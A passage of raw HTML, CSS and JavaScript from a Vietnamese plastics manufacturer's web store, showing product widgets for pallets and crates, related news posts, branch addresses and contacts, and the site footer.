    border: 1px solid var(--color-primary);
    transition: all 0.3s ease-in 0s;
    border-radius: 0;
    white-space: nowrap;
    align-items: center;
    justify-content: center;
}

.gd_social__bar .gd_print:hover, .gd_social__bar .gd_share__button:hover, .gd_social__bar a:active,.gd_social__bar a:hover, .gd_social__bar a:focus {
    box-shadow: 0 5px 10px rgba(0,0,0,0.25);
    background-color: var(--color-primary);
    color: #fff;
}

.gd_social__bar a > i {
    margin-right: 10px;
    color: var(--color-primary);
}

.gd_social__bar a:hover > i {
    color: #fff;
}

.gd_share__toggle {
    position: relative;
}

.gd_social__bar ul {
    position: absolute;
    bottom: 110%;
    list-style: none;
    padding: 0;
    margin: 0;
    display: block;
    opacity: 0;
    left: 5px;
    width: calc(100% - 10px);
    visibility: hidden;
}

.gd_social__bar ul li {
    display: block;
    position: relative;
    transform: scaleY(0);
    transform-origin: left;
    opacity: 0;
    transition: all .3s ease-in-out;
    width: 170px;
    border: 1px solid var(--color-primary);
    border-radius: 0;
    margin-bottom: 0.25rem;
    background-color: #ffffff;
}

.gd_social__bar ul li a {
    color: var(--color-primary);
    font-weight: 300;
    font-size: 1rem;
    display: flex;
    align-items: center;
        padding: 0.5rem 1rem;

}

.gd_social__bar ul li a:hover {
    color: #fff;
}

.gd_social__bar ul li.fb_like {
    transition-delay: 0.2s
}

.gd_social__bar ul li.fb_share {
    transition-delay: 0.1s
}

.gd_social__bar ul li.zl_share {
    /*border-bottom: 1px solid #ccc;*/
}


.gd_social__bar .gd_share__button.active + ul {
    opacity: 1;
    visibility: visible;
}

.gd_social__bar .gd_share__button.active + ul li {
    transform: scaleY(1);
    left: 0;
    opacity: 1;
}

/* typical phone screen resolution */
@media only screen and (max-width : 667px) {
    .gd_social__bar {
        display: none;
    }
}

/*End Social-share*/</style> <script type="litespeed/javascript">$(".gd_print").click(function(){window.print()})
$(".gd_share__button").click(function(){$(this).toggleClass('active');e.preventDefault()})</script> </div></div><aside id="sidebar" class="col-12 col-xl-4 col-md-3 col-sm-12 content_sidebar"><div id="woocommerce_top_rated_products-4" class="widget woocommerce widget_top_rated_products"><div class="gd_widget__title"><div class="gd_text">Sản phẩm đánh giá cao</div></div><ul class="product_list_widget"><li>
<a href="https://nhuaphatthanh.com/pallet-nhua-pl15lk-xanh-duong-2"><div class="product_list_widget__item"><figure class="widget_p_img"><img data-lazyloaded="1" src="[data-uri]" width="400" height="400" data-src="https://nhuaphatthanh.com/wp-content/uploads/2019/11/Pallet-nhua-PL15LK-mau-xanh-duong-dam-400x400.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pallet nhựa PL15LK màu xanh dương đậm" decoding="async" data-srcset="https://nhuaphatthanh.com/wp-content/uploads/2019/11/Pallet-nhua-PL15LK-mau-xanh-duong-dam-400x400.png 400w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Pallet-nhua-PL15LK-mau-xanh-duong-dam-100x100.png 100w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Pallet-nhua-PL15LK-mau-xanh-duong-dam-300x300.png 300w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Pallet-nhua-PL15LK-mau-xanh-duong-dam-150x150.png 150w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Pallet-nhua-PL15LK-mau-xanh-duong-dam-768x768.png 768w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Pallet-nhua-PL15LK-mau-xanh-duong-dam-800x800.png 800w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/Pallet-nhua-PL15LK-mau-xanh-duong-dam.png 1000w" data-sizes="(max-width: 400px) 100vw, 400px" /></figure><div class="widget_p_desc">
<span class="product-title">Pallet nhựa PL15LK màu xanh dương đậm</span><div class="star-rating" role="img" aria-label="Được xếp hạng 5.00 5 sao"><span style="width:100%">Được xếp hạng <strong class="rating">5.00</strong> 5 sao</span></div>
<span class="woocommerce-Price-amount amount"><bdi>0<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></div></div>
</a></li><li>
<a href="https://nhuaphatthanh.com/thung-nhua-rong-hs018"><div class="product_list_widget__item"><figure class="widget_p_img"><img data-lazyloaded="1" src="[data-uri]" width="400" height="400" data-src="https://nhuaphatthanh.com/wp-content/uploads/2019/11/hs018-400x400.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Thùng nhựa rỗng HS018" decoding="async" data-srcset="https://nhuaphatthanh.com/wp-content/uploads/2019/11/hs018-400x400.png 400w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/hs018-150x150.png 150w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/hs018-300x300.png 300w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/hs018-768x768.png 768w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/hs018-800x800.png 800w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/hs018-100x100.png 100w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/hs018.png 1000w" data-sizes="(max-width: 400px) 100vw, 400px" /></figure><div class="widget_p_desc">
<span class="product-title">Thùng nhựa rỗng HS018</span><div class="star-rating" role="img" aria-label="Được xếp hạng 5.00 5 sao"><span style="width:100%">Được xếp hạng <strong class="rating">5.00</strong> 5 sao</span></div>
<span class="woocommerce-Price-amount amount"><bdi>0<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></div></div>
</a></li><li>
<a href="https://nhuaphatthanh.com/thung-nhua-dac-b8"><div class="product_list_widget__item"><figure class="widget_p_img"><img data-lazyloaded="1" src="[data-uri]" width="400" height="400" data-src="https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-nhua-dac-B8-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Thùng nhựa đặc B8" decoding="async" data-srcset="https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-nhua-dac-B8-1.jpg 400w, https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-nhua-dac-B8-1-300x300.jpg 300w, https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-nhua-dac-B8-1-150x150.jpg 150w, https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-nhua-dac-B8-1-100x100.jpg 100w" data-sizes="(max-width: 400px) 100vw, 400px" /></figure><div class="widget_p_desc">
<span class="product-title">Thùng nhựa đặc B8</span><div class="star-rating" role="img" aria-label="Được xếp hạng 5.00 5 sao"><span style="width:100%">Được xếp hạng <strong class="rating">5.00</strong> 5 sao</span></div>
<span class="woocommerce-Price-amount amount"><bdi>0<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></div></div>
</a></li><li>
<a href="https://nhuaphatthanh.com/hop-do-b-flb"><div class="product_list_widget__item"><figure class="widget_p_img"><img data-lazyloaded="1" src="[data-uri]" width="400" height="400" data-src="https://nhuaphatthanh.com/wp-content/uploads/2019/10/hop-do-B-FLB-400x400.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Hộp đồ B ( FLB)" decoding="async" data-srcset="https://nhuaphatthanh.com/wp-content/uploads/2019/10/hop-do-B-FLB-400x400.png 400w, https://nhuaphatthanh.com/wp-content/uploads/2019/10/hop-do-B-FLB-300x300.png 300w, https://nhuaphatthanh.com/wp-content/uploads/2019/10/hop-do-B-FLB-150x150.png 150w, https://nhuaphatthanh.com/wp-content/uploads/2019/10/hop-do-B-FLB-768x768.png 768w, https://nhuaphatthanh.com/wp-content/uploads/2019/10/hop-do-B-FLB-800x800.png 800w, https://nhuaphatthanh.com/wp-content/uploads/2019/10/hop-do-B-FLB-100x100.png 100w, https://nhuaphatthanh.com/wp-content/uploads/2019/10/hop-do-B-FLB.png 1000w" data-sizes="(max-width: 400px) 100vw, 400px" /></figure><div class="widget_p_desc">
<span class="product-title">Hộp đồ B ( FLB)</span><div class="star-rating" role="img" aria-label="Được xếp hạng 5.00 5 sao"><span style="width:100%">Được xếp hạng <strong class="rating">5.00</strong> 5 sao</span></div>
<span class="woocommerce-Price-amount amount"><bdi>0<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></div></div>
</a></li><li>
<a href="https://nhuaphatthanh.com/thung-nhua-rong-hs005-cai-tien"><div class="product_list_widget__item"><figure class="widget_p_img"><img data-lazyloaded="1" src="[data-uri]" width="400" height="400" data-src="https://nhuaphatthanh.com/wp-content/uploads/2019/11/thung-nhua-rong-hs005-cai-tien-400x400.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Thùng nhựa rỗng HS005 cải tiến" decoding="async" data-srcset="https://nhuaphatthanh.com/wp-content/uploads/2019/11/thung-nhua-rong-hs005-cai-tien-400x400.png 400w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/thung-nhua-rong-hs005-cai-tien-300x300.png 300w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/thung-nhua-rong-hs005-cai-tien-150x150.png 150w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/thung-nhua-rong-hs005-cai-tien-768x768.png 768w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/thung-nhua-rong-hs005-cai-tien-800x800.png 800w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/thung-nhua-rong-hs005-cai-tien-100x100.png 100w, https://nhuaphatthanh.com/wp-content/uploads/2019/11/thung-nhua-rong-hs005-cai-tien.png 1000w" data-sizes="(max-width: 400px) 100vw, 400px" /></figure><div class="widget_p_desc">
<span class="product-title">Thùng nhựa rỗng HS005 cải tiến</span><div class="star-rating" role="img" aria-label="Được xếp hạng 5.00 5 sao"><span style="width:100%">Được xếp hạng <strong class="rating">5.00</strong> 5 sao</span></div>
<span class="woocommerce-Price-amount amount"><bdi>0<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></div></div>
</a></li></ul></div><div id="gda-popular-post-3" class="widget gda-popular-post"><div class="gd_widget gd_widget_article"><div class="gd_widget__title"><a class="gd_widget__text" href="#"><span class="gd_text">Tin tức nổi bật</span></a></div><div class="gd_post__items gd_widget__content"><div class="gd_post__item"><div class="gd_post__inner"><figure class="gd_post__image">
<a href="https://nhuaphatthanh.com/thung-rac-inox-vuong-nap-lat.html">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://nhuaphatthanh.com/wp-content/uploads/2026/01/img-vi-sao-thung-rac-inox-nap-lat-duoc-ua-chuong-150x150.jpg" alt="Thùng rác inox vuông nắp lật – Gọn đẹp, sạch sẽ, bền lâu" />
</a></figure><div class="gd_post__content">
<a class="gd_post__title" href="https://nhuaphatthanh.com/thung-rac-inox-vuong-nap-lat.html">
<span class="gd_text">
Thùng rác inox vuông nắp lật – Gọn đẹp, sạch sẽ, bền lâu                </span>
</a></div></div></div><div class="gd_post__item"><div class="gd_post__inner"><figure class="gd_post__image">
<a href="https://nhuaphatthanh.com/khay-nhua-dai-2m.html">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://nhuaphatthanh.com/wp-content/uploads/2026/01/Gemini_Generated_Image_jqb0p0jqb0p0jqb0-150x150.jpg" alt="Khay nhựa dài 2m bền đẹp chất lượng chịu lực tốt" />
</a></figure><div class="gd_post__content">
<a class="gd_post__title" href="https://nhuaphatthanh.com/khay-nhua-dai-2m.html">
<span class="gd_text">
Khay nhựa dài 2m bền đẹp chất lượng chịu lực tốt                </span>
</a></div></div></div><div class="gd_post__item"><div class="gd_post__inner"><figure class="gd_post__image">
<a href="https://nhuaphatthanh.com/khay-nhua-dai-1m.html">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://nhuaphatthanh.com/wp-content/uploads/2026/01/img-khay-nhua-dai-day-gan-150x150.jpg" alt="Khay nhựa dài 1m siêu bền giá tốt chất lượng 2026" />
</a></figure><div class="gd_post__content">
<a class="gd_post__title" href="https://nhuaphatthanh.com/khay-nhua-dai-1m.html">
<span class="gd_text">
Khay nhựa dài 1m siêu bền giá tốt chất lượng 2026                </span>
</a></div></div></div><div class="gd_post__item"><div class="gd_post__inner"><figure class="gd_post__image">
<a href="https://nhuaphatthanh.com/thung-rac-inox-dap-chan-30-lit.html">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://nhuaphatthanh.com/wp-content/uploads/2026/01/thung-rac-inox-dap-chan-30l-5-150x150.jpg" alt="Thùng rác inox đạp chân 30 lít tròn, bền đẹp, vệ sinh, tiện lợi" />
</a></figure><div class="gd_post__content">
<a class="gd_post__title" href="https://nhuaphatthanh.com/thung-rac-inox-dap-chan-30-lit.html">
<span class="gd_text">
Thùng rác inox đạp chân 30 lít tròn, bền đẹp, vệ sinh, tiện lợi                </span>
</a></div></div></div><div class="gd_post__item"><div class="gd_post__inner"><figure class="gd_post__image">
<a href="https://nhuaphatthanh.com/giuong-pallet-nhua.html">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://nhuaphatthanh.com/wp-content/uploads/2026/01/7-1-150x150.png" alt="Top mẫu giường pallet nhựa đẹp được ưa chuộng cho nhà ở, homestay" />
</a></figure><div class="gd_post__content">
<a class="gd_post__title" href="https://nhuaphatthanh.com/giuong-pallet-nhua.html">
<span class="gd_text">
Top mẫu giường pallet nhựa đẹp được ưa chuộng cho nhà ở, homestay                </span>
</a></div></div></div></div></div></div></aside></div><div class="related-post-list"><div class="gd_related__title"><span class="gd_text">Bài viết liên quan</span></div><div class="gd_related__content row"><div class="col-md-4 col-sm-6 col-12 gd_post__item"><div class="gd_post__inner"><figure class="gd_post__image">
<a href="https://nhuaphatthanh.com/thung-rac-inox-vuong-nap-lat.html" title="Thùng rác inox vuông nắp lật – Gọn đẹp, sạch sẽ, bền lâu">
<img data-src="https://nhuaphatthanh.com/wp-content/uploads/2026/01/img-vi-sao-thung-rac-inox-nap-lat-duoc-ua-chuong.jpg" alt="Thùng rác inox vuông nắp lật – Gọn đẹp, sạch sẽ, bền lâu" class="img-fluid" />
</a></figure><div class="gd_post__content"><p class="gd_meta d-none">
<a class="gd_bag" href="/">Tin tức</a>
<span class="gd_date">
23/01/2026                </span></p>
<a class="gd_post__title" href="https://nhuaphatthanh.com/thung-rac-inox-vuong-nap-lat.html" title="Thùng rác inox vuông nắp lật – Gọn đẹp, sạch sẽ, bền lâu">
<span class="gd_text">
Thùng rác inox vuông nắp lật – Gọn đẹp, sạch sẽ, bền lâu                </span>
</a><div class="gd_post__excerpt">
Trong các không gian hiện đại như căn hộ chung cư, văn phòng hay nhà hàng, thùng rác không còn chỉ là vật dụng phụ. Người dùng ngày càng quan tâm đến thiết kế gọn gàng, khả năng kiểm soát mùi và độ bền lâu dài. Đó là lý...</div></div></div></div><div class="col-md-4 col-sm-6 col-12 gd_post__item"><div class="gd_post__inner"><figure class="gd_post__image">
<a href="https://nhuaphatthanh.com/khay-nhua-dai-2m.html" title="Khay nhựa dài 2m bền đẹp chất lượng chịu lực tốt">
<img data-src="https://nhuaphatthanh.com/wp-content/uploads/2026/01/Gemini_Generated_Image_jqb0p0jqb0p0jqb0.jpg" alt="Khay nhựa dài 2m bền đẹp chất lượng chịu lực tốt" class="img-fluid" />
</a></figure><div class="gd_post__content"><p class="gd_meta d-none">
<a class="gd_bag" href="/">Tin tức</a>
<span class="gd_date">
23/01/2026                </span></p>
<a class="gd_post__title" href="https://nhuaphatthanh.com/khay-nhua-dai-2m.html" title="Khay nhựa dài 2m bền đẹp chất lượng chịu lực tốt">
<span class="gd_text">
Khay nhựa dài 2m bền đẹp chất lượng chịu lực tốt                </span>
</a><div class="gd_post__excerpt">
Trong các nhà xưởng, kho bãi và khu sản xuất hiện nay, việc lưu trữ vật tư có chiều dài lớn luôn là bài toán khó. Những loại khay nhựa kích thước ngắn thường không đáp ứng được nhu cầu chứa thanh kim loại, ống nhựa, linh kiện dài...</div></div></div></div><div class="col-md-4 col-sm-6 col-12 gd_post__item"><div class="gd_post__inner"><figure class="gd_post__image">
<a href="https://nhuaphatthanh.com/khay-nhua-dai-1m.html" title="Khay nhựa dài 1m siêu bền giá tốt chất lượng 2026">
<img data-src="https://nhuaphatthanh.com/wp-content/uploads/2026/01/img-khay-nhua-dai-day-gan.jpg" alt="Khay nhựa dài 1m siêu bền giá tốt chất lượng 2026" class="img-fluid" />
</a></figure><div class="gd_post__content"><p class="gd_meta d-none">
<a class="gd_bag" href="/">Tin tức</a>
<span class="gd_date">
23/01/2026                </span></p>
<a class="gd_post__title" href="https://nhuaphatthanh.com/khay-nhua-dai-1m.html" title="Khay nhựa dài 1m siêu bền giá tốt chất lượng 2026">
<span class="gd_text">
Khay nhựa dài 1m siêu bền giá tốt chất lượng 2026                </span>
</a><div class="gd_post__excerpt">
Trong các nhà xưởng, kho bãi và khu sản xuất hiện nay, khay nhựa dài 1m đang trở thành lựa chọn phổ biến để lưu trữ và phân loại hàng hóa theo chiều dài. Không chỉ giúp sắp xếp gọn gàng, loại khay này còn hỗ trợ tối ưu...</div></div></div></div><div class="col-md-4 col-sm-6 col-12 gd_post__item"><div class="gd_post__inner"><figure class="gd_post__image">
<a href="https://nhuaphatthanh.com/thung-rac-inox-dap-chan-30-lit.html" title="Thùng rác inox đạp chân 30 lít tròn, bền đẹp, vệ sinh, tiện lợi">
<img data-src="https://nhuaphatthanh.com/wp-content/uploads/2026/01/thung-rac-inox-dap-chan-30l-5.jpg" alt="Thùng rác inox đạp chân 30 lít tròn, bền đẹp, vệ sinh, tiện lợi" class="img-fluid" />
</a></figure><div class="gd_post__content"><p class="gd_meta d-none">
<a class="gd_bag" href="/">Tin tức</a>
<span class="gd_date">
22/01/2026                </span></p>
<a class="gd_post__title" href="https://nhuaphatthanh.com/thung-rac-inox-dap-chan-30-lit.html" title="Thùng rác inox đạp chân 30 lít tròn, bền đẹp, vệ sinh, tiện lợi">
<span class="gd_text">
Thùng rác inox đạp chân 30 lít tròn, bền đẹp, vệ sinh, tiện lợi                </span>
</a><div class="gd_post__excerpt">
Thùng rác inox đạp chân 30 lít là lựa chọn tối ưu cho gia đình, văn phòng, nhà hàng và cơ sở y tế nhờ thiết kế gọn gàng, dễ sử dụng và đảm bảo vệ sinh. Sản phẩm làm từ inox bền đẹp, chống gỉ sét, kết hợp...</div></div></div></div><div class="col-md-4 col-sm-6 col-12 gd_post__item"><div class="gd_post__inner"><figure class="gd_post__image">
<a href="https://nhuaphatthanh.com/giuong-pallet-nhua.html" title="Top mẫu giường pallet nhựa đẹp được ưa chuộng cho nhà ở, homestay">
<img data-src="https://nhuaphatthanh.com/wp-content/uploads/2026/01/7-1.png" alt="Top mẫu giường pallet nhựa đẹp được ưa chuộng cho nhà ở, homestay" class="img-fluid" />
</a></figure><div class="gd_post__content"><p class="gd_meta d-none">
<a class="gd_bag" href="/">Tin tức</a>
<span class="gd_date">
22/01/2026                </span></p>
<a class="gd_post__title" href="https://nhuaphatthanh.com/giuong-pallet-nhua.html" title="Top mẫu giường pallet nhựa đẹp được ưa chuộng cho nhà ở, homestay">
<span class="gd_text">
Top mẫu giường pallet nhựa đẹp được ưa chuộng cho nhà ở, homestay                </span>
</a><div class="gd_post__excerpt">
Sở hữu vẻ đẹp mộc mạc, hiện đại cùng khả năng chống thấm nước tuyệt đối, giường pallet nhựa đang là &#8220;cơn sốt&#8221; trong thiết kế nội thất nhà ở và homestay. Nếu bạn đang phân vân chưa biết chọn kiểu dáng nào phù hợp, hãy tham khảo ngay...</div></div></div></div><div class="col-md-4 col-sm-6 col-12 gd_post__item"><div class="gd_post__inner"><figure class="gd_post__image">
<a href="https://nhuaphatthanh.com/thung-nhua-dai-1m2.html" title="Top 89 mẫu thùng nhựa dài 1m2 được ưa chuộng hiện nay">
<img data-src="https://nhuaphatthanh.com/wp-content/uploads/2026/01/1200.png" alt="Top 89 mẫu thùng nhựa dài 1m2 được ưa chuộng hiện nay" class="img-fluid" />
</a></figure><div class="gd_post__content"><p class="gd_meta d-none">
<a class="gd_bag" href="/">Tin tức</a>
<span class="gd_date">
22/01/2026                </span></p>
<a class="gd_post__title" href="https://nhuaphatthanh.com/thung-nhua-dai-1m2.html" title="Top 89 mẫu thùng nhựa dài 1m2 được ưa chuộng hiện nay">
<span class="gd_text">
Top 89 mẫu thùng nhựa dài 1m2 được ưa chuộng hiện nay                </span>
</a><div class="gd_post__excerpt">
Trong bối cảnh nhu cầu lưu trữ, vận chuyển và sắp xếp hàng hóa quy mô lớn ngày càng tăng, thùng nhựa dài 1m2 đang trở thành giải pháp được nhiều doanh nghiệp, nhà xưởng và kho logistics ưu tiên lựa chọn. Với thiết kế chiều dài vượt trội,...</div></div></div></div></div></div><script type="litespeed/javascript">$(document).ready(function(){$(".gd_related__content .gd_post__image").each(function(){$(this).height($(this).width()/1.76)})});$(window).resize(function(){$(".gd_related__content .gd_post__image").each(function(){$(this).height($(this).width()/1.76)})})</script></div></section> <script type="litespeed/javascript">$('.gd_post__single table').each(function(){$(this).wrap('<div class="table_wrap table-responsive"></div>');$(this).addClass('table table-bordered')})</script> <script type="litespeed/javascript">jQuery(document).ready(function(){jQuery('#sidebar').theiaStickySidebar({additionalMarginTop:30})})</script> <section class="gd_module module_kcn"><div class="container"><div class="gd_box__title post"><h2 class="gd_text">Cụm công nghiệp Nhựa Phát Thành</h2></div><div class="gd-kcn-wrap row"><div class="col-lg-4 col-sm-6 col-12 gd-kcn__item"><div class="gd-kcn__item--inner"><div class="tp">Hệ thống bán hàng TP. Hà Nội</div><p class="dc"><i class="fas fa-map-marker-alt"></i> Lô F5, Đường CN2, Q. Từ Liêm, TP. Hà Nội</p><div class="dt">
<i class="fas fa-phone"></i><div class="dt__item">
<a href="tel:0933.830.886">
<span class="_title">Hotline:</span>
<span>0933.830.886</span>
</a>
<span class="break"> - </span>
<a href="tel:02439.930.886">
<span class="_title">Điện thoại:</span>
<span>02439.930.886</span>
</a></div></div>
<a href="mailto:cskh@nhuaphatthanh.com" class="email" >
<i class="fas fa-envelope"></i><span>Email: </span>cskh@nhuaphatthanh.com						</a></div></div><div class="col-lg-4 col-sm-6 col-12 gd-kcn__item"><div class="gd-kcn__item--inner"><div class="tp">Hệ thống bán hàng TP. Hồ Chí Minh</div><p class="dc"><i class="fas fa-map-marker-alt"></i> 506/49/28/S, Lạc Long Quân, Phường 5, Quận 11, Tp. HCM</p><div class="dt">
<i class="fas fa-phone"></i><div class="dt__item">
<a href="tel:0931.830.886">
<span class="_title">Hotline:</span>
<span>0931.830.886</span>
</a>
<span class="break"> - </span>
<a href="tel:02439.930.886">
<span class="_title">Điện thoại:</span>
<span>02439.930.886</span>
</a></div></div>
<a href="mailto:banhang@nhuaphatthanh.com" class="email" >
<i class="fas fa-envelope"></i><span>Email: </span>banhang@nhuaphatthanh.com						</a></div></div><div class="col-lg-4 col-sm-6 col-12 gd-kcn__item"><div class="gd-kcn__item--inner"><div class="tp">Hệ thống bán hàng TP. Đà Nẵng</div><p class="dc"><i class="fas fa-map-marker-alt"></i> KCN Liên Chiểu, P. Hòa Hiệp Bắc, Q. Liên Chiểu, TP. Đà Nẵng</p><div class="dt">
<i class="fas fa-phone"></i><div class="dt__item">
<a href="tel:0932.830.886">
<span class="_title">Hotline:</span>
<span>0932.830.886</span>
</a>
<span class="break"> - </span>
<a href="tel:02439.930.886">
<span class="_title">Điện thoại:</span>
<span>02439.930.886</span>
</a></div></div>
<a href="mailto:kinhdoanh@nhuaphatthanh.com" class="email" >
<i class="fas fa-envelope"></i><span>Email: </span>kinhdoanh@nhuaphatthanh.com						</a></div></div><div class="col-lg-4 col-sm-6 col-12 gd-kcn__item"><div class="gd-kcn__item--inner"><div class="tp">Hệ thống bán hàng TP. Hải Phòng</div><p class="dc"><i class="fas fa-map-marker-alt"></i> KCN Vsip, Xã Thủy Nguyên, H. Thủy Nguyên, TP. Hải Phòng</p><div class="dt">
<i class="fas fa-phone"></i><div class="dt__item">
<a href="tel:0933.830.886">
<span class="_title">Hotline:</span>
<span>0933.830.886</span>
</a>
<span class="break"> - </span>
<a href="tel:02439.930.886">
<span class="_title">Điện thoại:</span>
<span>02439.930.886</span>
</a></div></div>
<a href="mailto:cskh@nhuaphatthanh.com" class="email" >
<i class="fas fa-envelope"></i><span>Email: </span>cskh@nhuaphatthanh.com						</a></div></div><div class="col-lg-4 col-sm-6 col-12 gd-kcn__item"><div class="gd-kcn__item--inner"><div class="tp">Hệ thống bán hàng TP. Thái Bình</div><p class="dc"><i class="fas fa-map-marker-alt"></i> Cụm CN Quỳnh Côi, H. Quỳnh Phụ, Tỉnh Thái Bình</p><div class="dt">
<i class="fas fa-phone"></i><div class="dt__item">
<a href="tel:0933.830.886">
<span class="_title">Hotline:</span>
<span>0933.830.886</span>
</a>
<span class="break"> - </span>
<a href="tel:02439.930.886">
<span class="_title">Điện thoại:</span>
<span>02439.930.886</span>
</a></div></div>
<a href="mailto:cskh@nhuaphatthanh.com" class="email" >
<i class="fas fa-envelope"></i><span>Email: </span>cskh@nhuaphatthanh.com						</a></div></div><div class="col-lg-4 col-sm-6 col-12 gd-kcn__item"><div class="gd-kcn__item--inner"><div class="tp">Hệ thống bán hàng TP. Bắc Ninh</div><p class="dc"><i class="fas fa-map-marker-alt"></i> Khu CN Quế Võ, Tp. Bắc Ninh, Bắc Ninh</p><div class="dt">
<i class="fas fa-phone"></i><div class="dt__item">
<a href="tel:0933.830.886">
<span class="_title">Hotline:</span>
<span>0933.830.886</span>
</a>
<span class="break"> - </span>
<a href="tel:02439.930.886">
<span class="_title">Điện thoại:</span>
<span>02439.930.886</span>
</a></div></div>
<a href="mailto:cskh@nhuaphatthanh.com" class="email" >
<i class="fas fa-envelope"></i><span>Email: </span>cskh@nhuaphatthanh.com						</a></div></div></div></div></section><script type="litespeed/javascript">deferimg('img[data-src], source[data-src]')</script> <span id="loadingIcon_wrap" style="display: none;">
<span id="loadingIcon" class="loadingIcon">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://nhuaphatthanh.com/wp-content/themes/phatthanh/images/icon/loading.gif" alt="Đang tải..." width="14" height="14">
</span>
</span><footer class="gd_footer"><div class="gd_main__footer"><div class="container"><div class="row"><div class="col-lg-5 col-md-5 col-12 gd_ft_address"><div class="gd_ft__title">
CÔNG TY TNHH SẢN XUẤT CÔNG NGHIỆP PHÁT THÀNH</div><div class="gd_ft__address"><div class="gd_row__address">
<i class="fas fa-map-marker-alt"></i><div class="gd_row__address__wrap address">
<a href="">
<span class="_title"></span>
<span></span>
</a>
<a href="">
<span class="_title"></span>
<span></span>
</a>
<a href="">
<span class="_title">Trụ sở chính: </span>
<span>Phú Diễn, Bắc Từ Liêm, TP Hà Nội</span>
</a></div></div><div class="gd_row__address">
<i class="fas fa-phone-alt"></i><div class="gd_row__address__wrap phone">
<a href="tel:0933 830 886">
<span class="_title">Hotline:</span>
<span>0933 830 886</span>
</a>
<span class="break"> - </span>
<a href="tel:0933 830 886">
<span class="_title">Điện thoại:</span>
<span>0933 830 886</span>
</a></div></div><div class="gd_row__address">
<i class="fas fa-envelope"></i><div class="gd_row__address__wrap mail">
<a href="mailto:cskh@nhuaphatthanh.com">
<span class="_title">Email: </span>
<span>cskh@nhuaphatthanh.com</span>
</a></div></div></div></div><div class="col-lg-3 col-md-3 col-12 gd_ft_menu"><div class="gd_ft__title">
Chính sách</div><nav class="gd_menu"><ul id="menu-menu-chinh-sach" class="gd_menu__footer"><li><a href="https://nhuaphatthanh.com/chinh-sach-bao-mat">Chính sách bảo mật</a></li><li><a href="https://nhuaphatthanh.com/chinh-sach-van-chuyen-va-giao-hang">Chính sách vận chuyển và giao hàng</a></li><li><a href="https://nhuaphatthanh.com/chinh-sach-bao-hanh">Chính sách bảo hành &#038; đổi trả</a></li><li><a href="https://nhuaphatthanh.com/thong-tin-thanh-toan">Thông tin thanh toán</a></li></ul></nav><div class="bct mt-3">
<a target="_blank" href="http://online.gov.vn/Home/WebDetails/103034">
<img data-lazyloaded="1" src="[data-uri]" width="149" height="56" class="img-fluid" data-src="https://nhuaphatthanh.com/wp-content/themes/phatthanh/images/notify-gov.png" alt="">
</a></div></div><div class="col-lg-4 col-md-2 col-12 gd_ft_social"><div class="gd_connect"><div class="gd_ft__title">
Theo dõi chúng tôi trên</div><div id="fb-root"></div> <script async defer crossorigin="anonymous" src="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v16.0&appId=552539719287237&autoLogAppEvents=1" nonce="1fWMJABD"></script> <div class="fb-page" data-href="https://www.facebook.com/congtynhuaphatthanh/" data-tabs="timeline" data-width="500" data-height="200" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></div></div></div></div><div class="gd_footer_copyright"><div class="gd_copyright">© 2023 Bản quyền thuộc <a target="_blank" href="/">Nhuaphatthanh.com</a></div></div></div></footer><div class="fixed_right"><ul><li id="face_mess" class="face_mess ic_img">
<a class="fb_mess" rel="nofollow" target="_blank" href="https://m.me/congtynhuaphatthanh">
<span class="play-now">
<span class="ripple"></span>
</span>
</a></li><li id="zalo" class="zalo ic_img">
<a class="zalo" target="_blank" rel="nofollow"  href="https://zalo.me/0933830886">
<span class="play-now">
<span class="ripple"></span>
</span>
</a></li><li id="float_button" class="gd_hotline">
<a class="yt" rel="nofollow" target="_blank" href="tel:0933830886">
<span class="play-now">
<span class="ripple"></span>
<i class="fal fa-phone-alt"></i>
</span>
</a></li><li id="back-to-top" class="gd_backtop">
<span class="play-now">
<span class="ripple"></span>
<i class="fal fa-angle-up"></i>
</span></li></ul></div>
